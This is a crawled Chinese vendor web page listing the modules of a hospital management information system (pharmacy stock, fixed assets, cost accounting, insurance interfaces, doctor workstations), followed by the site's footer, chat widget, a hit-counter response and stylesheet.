						<span style="font-family:宋体;font-size:10.5pt;">出院结帐</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">病人离院结帐，中途结账，催款，医保数据处理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="19" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">药库系统管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药库管理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药品卫材入库、调价、盘点、升损、出库，分发药房科室</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房入库单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:11pt;">药房入库单据是</span><span style="font-family:宋体;color:#000000;font-size:11pt;">“</span><span style="font-family:宋体;color:#000000;font-size:11pt;">药库出库单</span><span style="font-family:宋体;color:#000000;font-size:11pt;">”</span><span style="font-family:宋体;color:#000000;font-size:11pt;">的镜像</span><span style="font-family:宋体;color:#000000;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房发药单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">药房发药单是由</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">“</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">门诊发药</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">”</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">和</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">“</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">住院发药</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">”</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;">自动生成。在发药时，该单据时自动生成</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房请领单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房损益单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房盘点单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房调入单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房调出单</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房业务月结帐</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房库存预警</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房库存查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品有效期查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品库存预警</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品领入查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房发药查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品进销存查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房业务账查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品月结账查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药房药品三级明细账查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">综合分析管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">财务报表（经济核算）</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">收支统计汇总、成本核算、工作量统计、综合分析，统计核算</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">决策管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">院长查询系统</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">关注重点，分析指导工作</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="4" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">&nbsp;</span></b> 
					</p>
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">系统管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">系统授权管理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">操作用户权限管理、角色管理、模块管理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">系统基础设置</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">药品、收费项目、人事、科室类别等基础录入</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">系统管理工具</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">数据备份、恢复、维护日志</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">远程维护</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">远程、电话、视频技术指导咨询服务</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="3" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">&nbsp;</span></b> 
					</p>
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">行政财务管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">医院人事</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">管理医院人事员工档案、工资等</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">设备系统</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">后勤设备管理，登记建档，使用，维修，使用评估</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">财务监控</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:11pt;">财务部门用来监控收费员缴款情况，并可代收费员进行缴款操作</span><span style="font-family:宋体;color:#000000;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">物资系统管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">物资管理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">卫生材料，办公用品进销存管理</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="4" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">&nbsp;</span></b> 
					</p>
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">成本核算管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">人事工资设计</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">工资，奖金体系设计</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">工作量核算</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">各类科室、医生工作量核算系统</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">利润核算</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">各业务科室毛利计算</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">奖金评估系统</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">科室、个人奖金计算</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="6" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">固定资产管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产入账</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">用来做固定资产的盘点</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产折旧录入</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">操作固定资产折旧，只有在这里做了折旧之后。固定资产折旧统计才有数据</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">按不同的统计条件统计固定资产记录，并提供打印固定资产标签、档案卡、资产卡</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产折旧统计</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产的折旧记录查询</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产登记</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:10.5pt;">录入固定资产目录，完成具体的固定资产登记以及资产采购相关信息、资产价值、资产使用年限、折旧方法、使用科室和负责人等信息。同时提供批量导入、导出功能</span><span style="font-family:宋体;color:#000000;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">固定资产部门清查</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">和部门固定资产盘点类似。就是盘点各科室存放的固定资产。</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="2" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">医保</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">城镇医保接口</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">支持门诊、住院医保病人收费，与医保中心结算。数据时时传输</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">农合合作医疗接口</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="2" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">医生工作站 </span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b>
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊医生站</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">电子开处方，下达医嘱，病例分析</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">病区医生工作站</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">电脑开处方，下达医嘱，病例分析</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	<br />
</p></td>
  </tr>

                              <tr>
                                <td height="20">&nbsp;</td>
                              </tr>
                            </tbody>
                        </table></td>
                      </tr>
                  </table></td>
                </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
   <tr>
    <td align="center" background="image/link.gif"  style="border-top:1px solid #dbdbdb;padding:20px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="136" align="center" valign="top"><img src="image/yqlj.jpg" width="90" height="40" /></td>
        <td width="1084" align="left"><table style="margin-top:6px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="1140" align="left" valign="top" style="line-height:28px;color:#444444;"><a class="youq" href="https://www.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://jtgl.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市交管局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gaj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市公安局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.pumch.cn/index.html" target="_blank" onfocus="this.blur();">北京协和医院</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://baike.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.gsxt.gov.cn/" target="_blank" onfocus="this.blur();">国家企业公示网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.mohrss.gov.cn/" target="_blank" onfocus="this.blur();">北京市人社局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gjj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京公积金中心</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.nhc.gov.cn/" target="_blank" onfocus="this.blur();">国家卫计委员会</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn" target="_blank" onfocus="this.blur();">寰宇医疗集团</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn/shop" target="_blank" onfocus="this.blur();">官网专营商城</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://map.baidu.com/" target="_blank" onfocus="this.blur();">百度地图</a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
  <tr>
    <td align="left" valign="top" style="line-height:24px; padding-bottom:10px;"></td>
  </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="image/footer.jpg" style="padding:25px 0 20px 50px;color:#666666;line-height:30px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left">北京寰宇行软信息技术有限公司       联系电话：13261835444&nbsp;&nbsp;www.bjhyhr.cn&nbsp;&nbsp;2006-2026&nbsp;&nbsp;<a onfocus="this.blur();" target="_blank" href="/idcsafe">版权所有</a>&nbsp;&nbsp;地址（ADD）：北京市海淀区西四环北路158号<br />联系电话（TEL）：400-801-0235&nbsp;&nbsp;传真（FAX）：010-56201533&nbsp;&nbsp;E-MAIL：admin@bjhyhr.com&nbsp;&nbsp;备案号：<a onfocus="this.blur();" target="_blank" href="https://beian.miit.gov.cn/">京ICP备19010490号-1</a>&nbsp;&nbsp;技术支持：北京寰宇行软信息技术有限公司  禁止拷贝复制！</td>
  </tr>
</table>
</td>
  </tr>
</table>
</div>

<!-- 左隐藏菜单开始 -->


<div id="rightArrow"><a onfocus="this.blur();" href="javascript:;" title="在线咨询"></a></div>
<div id="floatDivBoxs">
	<div class="floatDtt">在线咨询</div>
    <div class="floatShadow" style="padding-top:13px; background-color:#ffffff; border-left:1px #e5e5e5 solid;">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr>
    <td>
			<table cellspacing="0" cellpadding="0" width="118" align="left" border="0">
					
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&Site=&Menu=no'alt='<p align=left>离开'>售后服务</a></td></tr>
						
					</table></td>
  </tr>
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="118" align="left" border="0">						 
						<tr>							
							<td align="left" style="padding-left:5px;"><a href="/shop" target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20221020/20221020130340924092.jpg'></a></td>							
						</tr>										
					</table></td>
  </tr>
</table>
        
    </div>
    <div class="floatDbg"></div>
</div>
<script type="text/javascript" src="../Script/lrtk.js"></script>

</DIV>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://bjhyhr.cn/HitCount.asp?id=58&LX=test_Products
body_size: 137
content:
document.write(468);

--- FILE ---
content_type: text/css
request_url: http://bjhyhr.cn/css.css
body_size: 7074
content:
html{padding:0px; margin:0px;}
li{list-style-type:none;}
body{font-family:"微软雅黑";padding:0px;font-size:13px; COLOR: #555555;text-align:center; margin:0;}
.clear{ clear:both; height: 0px; line-height: 0px; font-size: 0px;}
#neir img{max-width:100%; height:auto;}
#neirr img{max-width:260px; height:auto;}

.ywzma{font-family:Impact, Arial, Helvetica, sans-serif; color:#ff6600; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmma{font-size:18px; color:#1D71D9;}
.ywzm{font-family:Impact, Arial, Helvetica, sans-serif; color:#035CC4; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmm{line-height:23px; color:#888; padding-top:8px;}
.ywzmm span{font-size:18px; color:#AB1902;}
.biaotii{font-size:24px; line-height:24px; color:#282828;}
.biaoyin{font-size:18px; line-height:18px; color:#b4b4b4;}
.lanmua{padding-left:10px; width:213px;border-bottom:1px #575757 dashed; line-height:43px;}
.jjtupiann{padding:8px; border:1px #e5e5e5 solid; width:245px;}

/* 顶部导航 */
.top{ height: 30px; line-height: 30px; background:url(imaa/top_bg_03.png) repeat;}
.top_cont{ width: 1220px; margin:0 auto;color:#fff; text-align:left;}
.top_cont a{ color:#fff;}
.top_cont a:hover{ text-decoration: underline;color:#fff; }
.top_cont em { font-style:normal; color:#ffffff; margin:0 8px;}
/* 头部 */
.header{ width: 1220px; height:180px; margin:0 auto;}
.header .logo{ float: left; padding:27px 0;}
.gxhzsbg{width:755px; height:210px; position:absolute; top:-30px; right:0; z-index:1;}
.gxhzsbg .gxhzsbg_ul{width:755px; height:210px;} 
.gxhzsbg .gxhzsbg_ul .gxhzsbg_li{display:block;}
/*导航下拉*/
nav ul {list-style: none; padding:0; margin: 0;}
.nav {width:100%; margin:0px;}
.nav a {display: block; padding: 0 16px; line-height: inherit; cursor: pointer;}
.nav_menu {line-height:60px; text-transform: uppercase; width:100%;}
.nav_menu-item {display: inline-block; position: relative;width:128px; padding-right:1px;  float:left; text-align:center; background:url(imaa/ss.png) right no-repeat;}
.nav_menu-item:hover {background-color: #083E75;}
